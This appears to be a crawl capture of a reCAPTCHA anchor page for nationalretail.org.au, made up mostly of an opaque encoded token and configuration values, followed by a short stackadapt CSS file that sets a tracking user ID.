xHw58gK8Khw57Ch0/CpgvCg8OZw4HChcOnXAfDii3CsDtpwqwcw6RMNBMuwrHDpcKZeUhZYMOrw4hcLWMKwrF5OT3Cm3ZWasOdwqYJwpkCIMKzKcKZDUArwojDgDZpOFQjB8OSwrouacK/wovDpHE3wonCtMOdw6sSw6JRwpnCpcK6wrvCrMKaHXTDtsOJwrtiwpwEwq5jwqR/Q8KpTcKxw5ULw5VBCCXCoTrCkcKFY8OWVjwfwp0XecOdcgbCqzMXG8OCJsK3dcOVWMOxw57DksO4w67CgsKCAsOWbsOgw6DDtHhjwqfCgD/DrcKkXU3CkWwYKsOQAMOIwoXCjTsQesKIC8OfwrxtQsOmWjgmWjjDlipUwoPCvMO+wrd5wr4VZwZlWWLDhGzCocOmw4cuZjdVwrLDqU7DtwFYNikFLcKswooVXExRIMOzwrTDhMOdW8O7w7liDhg3S8O3wqYwPsOjwqvDhsKWW8O/N3Bwwq7Dg1TDiMO/KnjCosOfTVIJw6LDm1XCv0LDi1cSwp5xwqInw6lDwpjCmR3CmgPDqAwbw50Ww7oyw6PDq8K5wojCm8OUMFbDj8OwanIjw51Lwr5PwpxOw40hM3FHw6HDq8OWw6/CvcKlwoFbWGNewqhbU3/CvsOAwq/CjcKewoQKw5dSLwpSTAtUaxh1w4VSwrHCpcOFwpPDoiLDi8Ksw7/DtX9nw4xCw6Ftw4nDtDrCnMKBw6jCksO/w4LChgIjfsO5fcKzw6R6YsKSwrrDk8OeGMOia8KewqHCs0Apw6tyw7zDpcKeDsOJLmnDhcO5wrFJw67DpMOiwoLDvCMDwq7DtsKhw7Y3w7bDglFwwr5vAsOIwofDhsKVITzDqMOLwpJ8HsOPJsONw53DiDfDjyYvw5LDi0Jlwq5JBcK/wokiOcKINsOtI0FDw75IbMKXDMKENsKLZcK8eMKIVzRMwpRVwpzCqMOuwpDCrsOYLsOFScKgbsKYwp7Dhw0CIsOrJ8KKOMKpwpUQw4DDq2LCpyJdwoctbHLDhgdLW0/CncK5w7oDwq4BDcO9cMK2w47CrcK2L3rCgcOubMO3dhE2MsKYZ390PcOMw4gQwobDgjLDvkDDtA1lbkZKacOSw43DrcKWP3/DusOxYsO7H8OJw7/[base64]/QcKiw7PCi8OlwpbDnWg1AhHCukzCnsOfwozDqzXCtS3CvcKFRiXDjm/DnUPDjAPDjk7Cv8KHwq1FW8K7YC7Ctl91HDvCuMKOw5RAwpgDesOQwqlcwp/[base64]/DrcKuwpLDgnVGLEHCl8OGf8OwLA1pw5F0wrvCvsOKw57DhTzDgcOBwofDuFhpCXZSIErCphDDm8KDw4Q/wrohPsOOwo3Cp8O4wph+w518wp0SwqRywopeJ8OGQsKdPcOYfcKMw7kGT8KVC8OYw77DvzDCusKPBnvCrMOuwoV0woRnA2RcSDLDp0FUwo/CgcO8fHsJwobCnhXDnAk/[base64]/DkXLDgAcbADMUwpLCr8KfBMK5w6rCqcKCFHBOZnNIEsOGaEvDtsO6d2vCkUF0UsKOwr7Cu8Orw6xqJsO6DcKSw5Yywqk/OA/CnsK2wo3CssKqIGgFw5kpw4LCk8KFbcK/[base64]/CgVvCssOMw7Vow6JSO8O/[base64]/Ds8OSUjRQwrXDkcO6ZG1wa8K9fHbCpW4uw5lFBHszKMOOaEHCkFjCkcOyV8OmXw3CqFsVdcK/eMOWwo/[base64]/DtsK2NmnCik7DnsKcU8KYcMOOw4AfQMOKCcKVb0HDhgRCI8Ouw4rCijAww7PDpMKEdsOqDcKnOSEAw4x2w5suwpUjCgU9V3bCpQLCtsOiLxc7w5HDrMOlwojCsE1Nw6Rtw5HDqD/DkTwIw53CocOHE8O8O8KuwoU0CcK5wrFJwr3CsMKbQRQAW8O3IMKlwpLDqn0lw40WwrTCq2fCn3pDb8KDw6cVwpAqBnjDusORUUXDoXFRZMKbI1LDqjjCm1bDggdiK8KFDsKJwqzDo8O+w6nCusKoTMOew5TDj1jDmWzClCBzwqU6w5dJw44rOsOOw4/CjcOqJ8Otwo3CvALDtsKwbsOPwpjCkcOjw73CgcOHwrh6wrd3w4dxaXfCrBDDpmcTcMK0VsKKQ8Kjw6bDvC57w61xRh7CkBYjw68fAiLDrcKCwpzDicK9wpLDl1JewrrCtMOpIMKTw4hGw6hsBMKxw74oMcKmwoHDpQfClMKxw4zCuxMWY8KZwoYRYgbCmsKeUR/DrsOzQ3lfU3nCl23Cnxdhw7o6KsKeXcOFwqTCtcOoERbDocKcworCm8KZw4lIwqJ+bMKYw4nDhsKVw4bChVPCpcOZfQpVSmLDh8OswrI+JTkXwr3Dn19db8KVw4cKaMK7RGrCnz/ChmXDnWpMBj7DvMOgwpZkBcOQKivCicKmG11QwrDDiMObworChkXCmHJ0w451RcKbJ8KRbzEbw5zCtFzCl8KGDWbDtDBow7DCrcO9woYIFMOKT3TCr8Kvfz/CuEpAecOge8OBwqLDl8OAeMKiOsKWBX5Qw6HCpMKuwpDCqsKwAynCvcOgw4JaesKlw4bDscOxw78NRVPCisK5DAwmdi3DksOdw7LCiMKwaGQHWsOpRsOqwrMawoE0XmTDncOGw6ZVwozCsjrDv2PDqcOSSsOrWEAdCMOyw519w6nDum3Dt8OBSMKAaS3DusO/eMKAw4Q1RwkbDht3R8OVI0rCsMOHY8Kpw6PDsMOPGMObw7pBwrHCgMKDwpU9w5gxJcOqFDRxw6tOH8Ovw4odw59MwqrDvsOfwpHCqCnCicKBfcKYKypkdUNQV8OOQMO7w5taw4zDusK1wr/[base64]/Dv8KFw4HDoR3CmsO/w7J9RiHDo2/CoElhwowmYcKFTcOuwqRAemQkZsOfwpJvJMK8VRzDkinDuDk5KTcyRsK5wqJiX8KWwqFVwpdAw7jCjn1rwoVNdjnDiMOzXsO8HVDDrz4WI0zDuUXCvsOOacOKGRwCFHvDl8Olw5HDsQDCtDgtwoLCsCHCtMKxw5bDqcOUPMOFw4XDpMKCbAgSEcKOw5LDtWlpw6/DhGHDjcKkNnDDhFVRcWsvw6PCl2vCk8KlwrTDkmNXwq0Cw5d7wos9dBHCkRbCnMOPw5nDqcOyWMKoZzs7aBPCmcOOB0nDvwgWworCt2xuw7o3FXQ2XSd8wo3Cp8KGBy4hwrHCrmBFw4wvwprCisOBVRPDlMKswrvCs3TDmV9XwpTCocKnLcOewp/[base64]/V8OBcD1DwogMXcO4LcOWwp/CnsOsOFfDjcKkwqzDiCtiwrnCvsOADsOxfcOCEDbCl8O9dcO9YgoCw60TwrTCl8OYPMOBOcOLwqTCqSbCmX9Uw7jCjQDDhn59w5DCglMGw7xNBmgWw7gDwrpqAUbDqzrCucK/w4zDoGTCs8K9CMOrGG5OHMKUYMOcwpPDg0fCr8KKFcK5NT3CvcK6wrXDr8KuFQjCj8Omc8ONwrxDwojDuMODwp3CuMOVTTXDnwPCk8K1w6sEwofCqcOwHzwQLHBIwrTCpXB4dB7CrAtBwq3Dg8KGw6khL8Obw69IwrRuw4cqWxXDk8O1w7RyKsOXwpU/[base64]/DkyTCqXfChEJWw5YudDJ9BDLDiQQWFMO0wqNBw4fDpcKGwpLChUo5AcOSYMOPRX9wIcK1w4QqwoLClDV2wp4fwpRLwrTCtjFwFyxYHMKHwp/DmjnChcOEwoPChArCpWXDpFYcwrbDrw9awqHCkGEGcMOTAkAyL8KQasKKCg7DmsK7N8OGwrnDusKaPTttwqxcRkp2w5YAw7rCksO6w53DjnHDhcKPw6txUcOzEGfCgsOkLWBjwrDDgAXCjsK/ecKFbFh3CSrDucOcwp/[base64]/w6I7wpzCq8KYG8OOUMOMwrtmDcOOwo0Nwp/CmsOIwpwPw70NwoTDqDcYHgjDp8OVZ8K2wpXDosK/FsK6ZMOlC1/[base64]/DiTViCsOiwqnCocOUwo/DjMKQwp1YYcKUwqsVw7bDiTdef2sjFsKuwrzDs8OuwqPCkcOPE18aeklpI8KxwrIaw5F6wqfDuMOVw7bCjW1xw5wvwrbDhcODwo/CpMKAPg8RwqATCTgzwq7CsTZBwpMSwqvCm8Kyw7pjO2soRMOLw4NdwrA7ZzN1eMO6w5Y9OUoYQx7CmSjDrzkYw7bCoknDpMOJDTttbsKWwojDmwfCmRg8FTDDiMOqwo80woFIH8Kww5PCi8KiwoLCtMOuworCi8KbfcOnw4TCkw/CiMKpwptUZsKsEwt/wqnClcOwwojCiwPDhTwOw7vDv2EBw5Nsw5/CsMOiGB7CmMOGw7xUwrjChmk0ThTClk/DrMKsw6nDusK8F8Kpw7x9G8Obw7XClMOzX0jDpVLCs09PwpbDnwrCscKvHzxgKV3CqsOxSMK6TADCtwbCncOCwpgmwrTCqzHDmGlWw67DuETCoTbDjsOGT8KQwpLCgUIXO1/DqWkbG8OKYMOTXQQDK1zDkUo2f0DDkhEaw5gqwqXCpcOSUsO0wrjCp8OfwpLCsFZuI8KObGrCqUQfw6fCmMKeVlwGesKlwoA/w4ksJnLDsMKNYMO+UEzCkR/[base64]/w4vCusKcfMOfQ8Kgwp08V0rCowVoJ8K2S8OWH8Kjw6pUK3HDgMO5Q8KrwobDssOawo0eNgxxw4zCj8KBOcOPwqYvfgfDiALCgsO+fMOzB0RQw6jDvsK0w48WR8ODwr5HNsOnw6t3O8Oiw61xS8KTSxs3w7dmw6nChMKqwqDDhcK1S8O7wq3CnF1xw6TCikzClcK/V8KXLcOuwr8aAsK+K8KGw5FyV8OIw5DDhsKqY24jw7ZYLcKMwopbw71lwrHClTDCpnfCq8K/wrrCgcKxwrjCrw7CssKVw47Cn8OrScO6YU4sA0llGnXDiUYBw4DCoGHCgMOPJz8FdsOWDFTDhQbCm0nDtMOAKsKhUALDisKXWyDDhMO/F8OIL2HCkF7DuUbDmE5tcsK6w7Zxw5zDgMOqw53CqEzCuxEyEwAOPW9eDcKMEQJkw5DDtcKVPi4aHsOGJyNCwrDDhMOpwpNQw6fDuFHDpyTCo8KpEj3DiVo8CWtTBFU5w5wWw7DCs3zCgcONwpLCuWkjwovCjGcTw5XCvCoBIC7CkE7DicKiw58kw7/DrcOUw6nDlsOIw7Uib3AOM8KPOycKw7jCtMOzGMOTDMODA8KKw43CoBMhP8OTQsOVwq56w6bCgi/[base64]/[base64]/DsXHDmMOWHsKdY8OQw5obGcO8KcKTw4Y4wqDCk8Klw67DigzDp8O+c8KkfxMWZBHDjMKTNcOiw5jDusKuwqVnw7bDijA7CU/[base64]/wpxKwpQpcsKgAMKowrJPCzhVKH3CojBMMG3DrMKeAcOkD8KND8OBJ25Kwps/[base64]/ChMOQAcORwrfCvVQgSz52QB3DncODw63DpMKbw7N0ecOPaStVwrHDiktcw4fDqcO1TADCp8KWwrY+fUXCuwRGw5UFwprChHRqTMOreW9lw68ZK8KiwrAiw4cdBsOHS8O5wrNJHQXCuUbDs8KldMKjNMK2b8OHw7/Cl8O1wq4mw77CrmUZw7nCkR7CjUIQw6lOAsOIBiXCuMK9w4PCssO8OMKLTsKcSlg4w6M7w7kBMMKSwp7DrUjCvz17D8ONK8KlwoTDrsKlwo/CqMO5wrjCncKPbcKXCg40IsKtBm3Dr8OiwqcRQR5JFnnDqsKww53CmRkcw68Sw4ouPQHDi8OVwo/CjcK7w7ocasKWw7jCn1fDtcKtQykewpTDuXQMGMOzw7FJw74gCsKeZgcUZkpjwoVCwoXCoiUEw5HCkcK/AWDDgMK4w4TDhcOAwozCmcKXwpcowrsOw7jDgFhewqvDmXAWw6fDscKCwrdiw5vCoTI6wqjCu37CmcObwrAUwpUff8KoXh1awpjCmDbCgnPCrG/[base64]/CqRwkwpoqwrYlZsKGb8KCOArDh1VUe8KlwrHDs8OOw6zDmsKIw6nCmwvCnWXCg8Onw6vCn8KCwqzCkCnDmcK+LMKBalnDusO0wq/Cr8OUw7HCj8OewqAJdMONwpp4UQBywpQ2w6YtGMKgwobDlUTCjMOmw5jCi8KPDn5JwpFAwqTClMK3woURSsK/EXzDksO9wrDCiMO5wpPDjQ3DphrCnMO8w5fDqcKLwqMnwrFMHMOAwoITwqJVQcKdwpAqRMKYw6N6csK6w69Pwrtaw5fCgVnDrTrChzbClcODO8OHwpYSwrXCrsOiI8O7WTgjFsOqbwB3LsOBfMOAFcO5GcOGw4DDsGfDuMKYw7jChS/[base64]/CWgPwpBAeMOWLcKlWlQba0TCmHnDlMOZHcOmdMKKUWvCpcOraMKCKB3CplTCocOJdcOswpLCsyIsFAVswofDkcKhw5DDu8OIw5bDgcKySg1Pw4nDklXDnMOpwpYPRX/CoMONfSBDwqzDmsKbw64hw7HDumc\\u003d\x22],null,[\x22conf\x22,null,\x226LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.nationalretail.org.au:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TvX8pNO6b3pbwAeQby21FRlp8hxcMrrF9X0L7A9BRCc\\u003d\x22,0,0,null,1,1768895176657,0,0,[95,246,203,16],null,[174,58,56,135,34],\x22RC-ypnsi6EWkprvQQ\x22,null,null,null,null,null,\x220dAFcWeA6PaXSAbNj2VmyMXztAB8UcOXq4Uqm53VGlN7jONLfik6IBzVR2WB9-RNCIHcpg4QBHW90HQsxDCVqqDhJkokmsCTLMOw\x22,1768977976636]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-10b8142f-6d29-5c57-7420-fc48f74fc571';
}